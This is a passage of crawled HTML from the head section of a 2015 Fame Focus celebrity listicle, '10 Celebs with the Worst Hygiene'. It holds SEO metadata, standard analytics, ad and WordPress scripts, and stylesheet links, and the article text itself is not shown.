

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/?listview=all
body_size: 22232
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WMGHJC');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" >
<meta content="yes" name="apple-mobile-web-app-capable" />
<meta id="viewport" name="viewport" content="width=1200, maximum-scale=1.0">
<script type="text/javascript">
	setViewPort();
	function setViewPort() {
		if ( screen.width < 768 ) {
			document.getElementById("viewport").setAttribute("content", "width=device-width, initial-scale=1.0");
		}
	}
</script>

<link rel="shortcut icon" href="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-favicon.png" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.famefocus.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.famefocus.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.famefocus.com/feed/atom/" />
<link rel="pingback" href="https://www.famefocus.com/xmlrpc.php" />

<meta property="og:image" content="https://www.famefocus.com/wp-content/uploads/2014/08/megan-fox1-400x600.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="We expect the rich and famous to pamper themselves regularly, so you may be surprised to hear that some of these A-listers are anti-deodorant/anti-cleanliness. We get it, the grunge look works for some guys in Hollywood, but completely abandoning your hygiene practices is not healthy. Find which of these ten celebs with the worst hygiene [&hellip;]" />
<link rel="author" href=""/>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6086386059839937"
     crossorigin="anonymous"></script>
			<script>window.wpe_cache_group = "";</script>
						<script>window.mtq = 200;</script>
			<script type="text/javascript"> 
				function getParameterByName(name) { 
					name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
					var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
					return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
				} 
				function getCookie(name) {
						var name = name + "=";
						var ca = document.cookie.split(';');
						for(var i=0; i<ca.length; i++) {
								var c = ca[i];
								while (c.charAt(0)==' ') c = c.substring(1);
								if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
						}
						return "";
				}
				var checklist = 'utm_source,utm_campaign'.split( ',' ); 
				for ( i = 0; i < checklist.length; i++ ) {
					var check = getParameterByName( checklist[i] );
					if ( check ) { 
						window[checklist[i]] = check;
						document.cookie=checklist[i] + '=' + check + "; path=/";
					} else {
						window[checklist[i]] = getCookie( checklist[i] );
					}
				}
					if ( window.wpe_cache_group == 'normal' ) {    window.utm_channel = 'a';} else if ( window.wpe_cache_group == 'ipad' ) {    window.utm_channel = 'b';} else if ( window.wpe_cache_group == 'iphone' ) {    window.utm_channel = 'c';} else {    var mmirannum = Math.floor((Math.random() * 3) + 1);    if ( mmirannum == 1 ) {        window.utm_channel = 'a';    } else if ( mmirannum == 2 ) {        window.utm_channel = 'b';    } else {        window.utm_channel = 'c';    }} </script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 Celebs with the Worst Hygiene - Fame Focus</title>
	<meta name="description" content="The grunge look works for some guys in Hollywood. Find which of these ten celebs with the worst hygiene, hasn&#039;t used antiperspirant in over 20 years!" />
	<link rel="canonical" href="https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/" />
	<link rel="next" href="https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 Celebs with the Worst Hygiene - Fame Focus" />
	<meta property="og:description" content="The grunge look works for some guys in Hollywood. Find which of these ten celebs with the worst hygiene, hasn&#039;t used antiperspirant in over 20 years!" />
	<meta property="og:url" content="https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/" />
	<meta property="og:site_name" content="Fame Focus" />
	<meta property="article:publisher" content="https://www.facebook.com/focusonfame" />
	<meta property="article:published_time" content="2015-01-14T13:37:59+00:00" />
	<meta property="article:modified_time" content="2015-03-24T17:59:21+00:00" />
	<meta property="og:image" content="https://www.famefocus.com/wp-content/uploads/2014/08/megan-fox1.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Katie Rosbottom" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@KatieRosbottom" />
	<meta name="twitter:site" content="@focusfame" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Katie Rosbottom" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/#article","isPartOf":{"@id":"https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/"},"author":{"name":"Katie Rosbottom","@id":"https://www.famefocus.com/#/schema/person/dd79312afbfd0185d5d14726dfe06fa0"},"headline":"10 Celebs with the Worst Hygiene","datePublished":"2015-01-14T13:37:59+00:00","dateModified":"2015-03-24T17:59:21+00:00","mainEntityOfPage":{"@id":"https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/"},"wordCount":717,"commentCount":0,"publisher":{"@id":"https://www.famefocus.com/#organization"},"image":{"@id":"https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/#primaryimage"},"thumbnailUrl":"https://www.famefocus.com/wp-content/uploads/2014/08/megan-fox1.jpg","keywords":["On Outbrain"],"articleSection":["Celebrity"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/#respond"]}]},{"@type":"WebPage","@id":"https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/","url":"https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/","name":"10 Celebs with the Worst Hygiene - Fame Focus","isPartOf":{"@id":"https://www.famefocus.com/#website"},"primaryImageOfPage":{"@id":"https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/#primaryimage"},"image":{"@id":"https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/#primaryimage"},"thumbnailUrl":"https://www.famefocus.com/wp-content/uploads/2014/08/megan-fox1.jpg","datePublished":"2015-01-14T13:37:59+00:00","dateModified":"2015-03-24T17:59:21+00:00","description":"The grunge look works for some guys in Hollywood. Find which of these ten celebs with the worst hygiene, hasn't used antiperspirant in over 20 years!","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/#primaryimage","url":"https://www.famefocus.com/wp-content/uploads/2014/08/megan-fox1.jpg","contentUrl":"https://www.famefocus.com/wp-content/uploads/2014/08/megan-fox1.jpg","width":400,"height":600,"caption":"Megan Fox"},{"@type":"WebSite","@id":"https://www.famefocus.com/#website","url":"https://www.famefocus.com/","name":"Fame Focus","description":"Entertainment News","publisher":{"@id":"https://www.famefocus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.famefocus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.famefocus.com/#organization","name":"Monkey Media Inc.","url":"https://www.famefocus.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/#/schema/logo/image/","url":"https://www.famefocus.com/wp-content/uploads/2017/11/monkey-media-logo.png","contentUrl":"https://www.famefocus.com/wp-content/uploads/2017/11/monkey-media-logo.png","width":413,"height":218,"caption":"Monkey Media Inc."},"image":{"@id":"https://www.famefocus.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/focusonfame","https://x.com/focusfame","https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q"]},{"@type":"Person","@id":"https://www.famefocus.com/#/schema/person/dd79312afbfd0185d5d14726dfe06fa0","name":"Katie Rosbottom","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/#/schema/person/image/","url":"https://www.famefocus.com/wp-content/uploads/2017/03/1001680_10153069448755188_13679532_n-150x150.jpg","contentUrl":"https://www.famefocus.com/wp-content/uploads/2017/03/1001680_10153069448755188_13679532_n-150x150.jpg","caption":"Katie Rosbottom"},"description":"Katie Rosbottom is an avid beach goer, nacho lover &amp; wanderluster. When she's not writing, she enjoys spending time with friends, trashy reality TV shows and large glasses of red wine.","sameAs":["http://inlovewithnachos.blogspot.com","https://www.linkedin.com/in/katie-rosbottom-a0224149/","https://x.com/KatieRosbottom"],"url":"https://www.famefocus.com/author/katie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="original-source" content="https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Feed" href="https://www.famefocus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Comments Feed" href="https://www.famefocus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; 10 Celebs with the Worst Hygiene Comments Feed" href="https://www.famefocus.com/celebrity/10-celebs-with-the-worst-hygiene/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.famefocus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.famefocus.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.famefocus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.famefocus.com/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://www.famefocus.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-anchor-css' href='https://www.famefocus.com/wp-content/plugins/monkey-anchor/monkey-anchor.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-facebook-comments-css' href='https://www.famefocus.com/wp-content/plugins/monkey-facebook-comments/monkey-facebook-comments.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-pagenavi-style-css' href='https://www.famefocus.com/wp-content/plugins/monkey-pagenavi-style/monkey-pagenavi-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='monkey-pagenavi-style-inline-css' type='text/css'>
.post #wp-pagenavibox .wp-pagenavi {
  line-height: 4.5em !important;
}
.post #wp-pagenavibox a {
  font-size: 18px !important;
  text-align: right !important;
  padding-right: 50px !important;
}
.post #wp-pagenavibox a:hover {
  background-color: #34393d !important;
}
.post #wp-pagenavibox a {
  background-color: #ee0077 !important;
}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mps-hover-css' href='https://www.famefocus.com/wp-content/plugins/monkey-pagenavi-style/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.famefocus.com/wp-content/themes/devoe/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href='https://www.famefocus.com/wp-content/themes/fame-focus/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 10]>
